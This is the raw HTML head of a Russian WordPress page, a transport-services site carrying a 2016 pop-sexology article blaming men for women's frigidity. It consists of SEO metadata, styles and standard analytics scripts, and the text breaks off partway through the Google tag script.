

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getbits.info/internet/3749-frigidnost-zhenshhin-vina-muzhchin.html
body_size: 15992
content:
<!DOCTYPE html><html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
<title>Фригидность женщин – вина мужчин! - Транспортные услуги</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Фригидных женщин не бывает, бывают ленивые мужчины. Это так на все 100 %. Звучит неубедительно и местами даже – фантастично, но это, пока не вдумываешься в тему, не зришь в корень, так сказать. Но, обо всем по порядку. Сперва стоит разобраться, что это за «зверь» такой и, с чем его «едят». Что такое фригидность? Сексологи" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://getbits.info/internet/3749-frigidnost-zhenshhin-vina-muzhchin.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Транспортные услуги - Экспедирование и перевозка грузов" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Фригидность женщин – вина мужчин! - Транспортные услуги" />
		<meta property="og:description" content="Фригидных женщин не бывает, бывают ленивые мужчины. Это так на все 100 %. Звучит неубедительно и местами даже – фантастично, но это, пока не вдумываешься в тему, не зришь в корень, так сказать. Но, обо всем по порядку. Сперва стоит разобраться, что это за «зверь» такой и, с чем его «едят». Что такое фригидность? Сексологи" />
		<meta property="og:url" content="https://getbits.info/internet/3749-frigidnost-zhenshhin-vina-muzhchin.html" />
		<meta property="og:image" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<meta property="og:image:secure_url" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<meta property="og:image:width" content="572" />
		<meta property="og:image:height" content="349" />
		<meta property="article:published_time" content="2016-08-06T09:05:26+00:00" />
		<meta property="article:modified_time" content="2016-08-06T09:05:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Фригидность женщин – вина мужчин! - Транспортные услуги" />
		<meta name="twitter:description" content="Фригидных женщин не бывает, бывают ленивые мужчины. Это так на все 100 %. Звучит неубедительно и местами даже – фантастично, но это, пока не вдумываешься в тему, не зришь в корень, так сказать. Но, обо всем по порядку. Сперва стоит разобраться, что это за «зверь» такой и, с чем его «едят». Что такое фригидность? Сексологи" />
		<meta name="twitter:image" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#blogposting","name":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d \u2013 \u0432\u0438\u043d\u0430 \u043c\u0443\u0436\u0447\u0438\u043d! - \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","headline":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d \u2013 \u0432\u0438\u043d\u0430 \u043c\u0443\u0436\u0447\u0438\u043d!","author":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"publisher":{"@id":"https:\/\/getbits.info\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/dkll.info\/wp-content\/uploads\/2016\/08\/2016-08-06_120439.jpg","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html\/#articleImage"},"datePublished":"2016-08-06T12:05:26+03:00","dateModified":"2016-08-06T12:05:26+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#webpage"},"isPartOf":{"@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#webpage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/getbits.info","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/internet#listItem","name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/internet#listItem","position":2,"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442","item":"https:\/\/getbits.info\/category\/internet","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#listItem","name":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d \u2013 \u0432\u0438\u043d\u0430 \u043c\u0443\u0436\u0447\u0438\u043d!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#listItem","position":3,"name":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d \u2013 \u0432\u0438\u043d\u0430 \u043c\u0443\u0436\u0447\u0438\u043d!","previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/internet#listItem","name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"}}]},{"@type":"Organization","@id":"https:\/\/getbits.info\/#organization","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","url":"https:\/\/getbits.info\/","logo":{"@type":"ImageObject","url":"https:\/\/getbits.info\/wp-content\/uploads\/2018\/01\/logo7.png","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html\/#organizationLogo","width":572,"height":349},"image":{"@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/getbits.info\/author\/admin#author","url":"https:\/\/getbits.info\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/66ff17623f1e9f46b71da7d37233505b392d786d004a16c87d7221fc73aa1859?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#webpage","url":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html","name":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d \u2013 \u0432\u0438\u043d\u0430 \u043c\u0443\u0436\u0447\u0438\u043d! - \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u0424\u0440\u0438\u0433\u0438\u0434\u043d\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d \u043d\u0435 \u0431\u044b\u0432\u0430\u0435\u0442, \u0431\u044b\u0432\u0430\u044e\u0442 \u043b\u0435\u043d\u0438\u0432\u044b\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b. \u042d\u0442\u043e \u0442\u0430\u043a \u043d\u0430 \u0432\u0441\u0435 100 %. \u0417\u0432\u0443\u0447\u0438\u0442 \u043d\u0435\u0443\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0438 \u043c\u0435\u0441\u0442\u0430\u043c\u0438 \u0434\u0430\u0436\u0435 \u2013 \u0444\u0430\u043d\u0442\u0430\u0441\u0442\u0438\u0447\u043d\u043e, \u043d\u043e \u044d\u0442\u043e, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0432\u0434\u0443\u043c\u044b\u0432\u0430\u0435\u0448\u044c\u0441\u044f \u0432 \u0442\u0435\u043c\u0443, \u043d\u0435 \u0437\u0440\u0438\u0448\u044c \u0432 \u043a\u043e\u0440\u0435\u043d\u044c, \u0442\u0430\u043a \u0441\u043a\u0430\u0437\u0430\u0442\u044c. \u041d\u043e, \u043e\u0431\u043e \u0432\u0441\u0435\u043c \u043f\u043e \u043f\u043e\u0440\u044f\u0434\u043a\u0443. \u0421\u043f\u0435\u0440\u0432\u0430 \u0441\u0442\u043e\u0438\u0442 \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u00ab\u0437\u0432\u0435\u0440\u044c\u00bb \u0442\u0430\u043a\u043e\u0439 \u0438, \u0441 \u0447\u0435\u043c \u0435\u0433\u043e \u00ab\u0435\u0434\u044f\u0442\u00bb. \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0444\u0440\u0438\u0433\u0438\u0434\u043d\u043e\u0441\u0442\u044c? \u0421\u0435\u043a\u0441\u043e\u043b\u043e\u0433\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/getbits.info\/#website"},"breadcrumb":{"@id":"https:\/\/getbits.info\/internet\/3749-frigidnost-zhenshhin-vina-muzhchin.html#breadcrumblist"},"author":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"creator":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"datePublished":"2016-08-06T12:05:26+03:00","dateModified":"2016-08-06T12:05:26+03:00"},{"@type":"WebSite","@id":"https:\/\/getbits.info\/#website","url":"https:\/\/getbits.info\/","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/getbits.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента" href="https://getbits.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента комментариев" href="https://getbits.info/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getbits.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetbits.info%2Finternet%2F3749-frigidnost-zhenshhin-vina-muzhchin.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getbits.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetbits.info%2Finternet%2F3749-frigidnost-zhenshhin-vina-muzhchin.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getbits.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css' href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css' href='https://getbits.info/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"44793400","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P8ZPS5V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["getbits.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZPS5V");
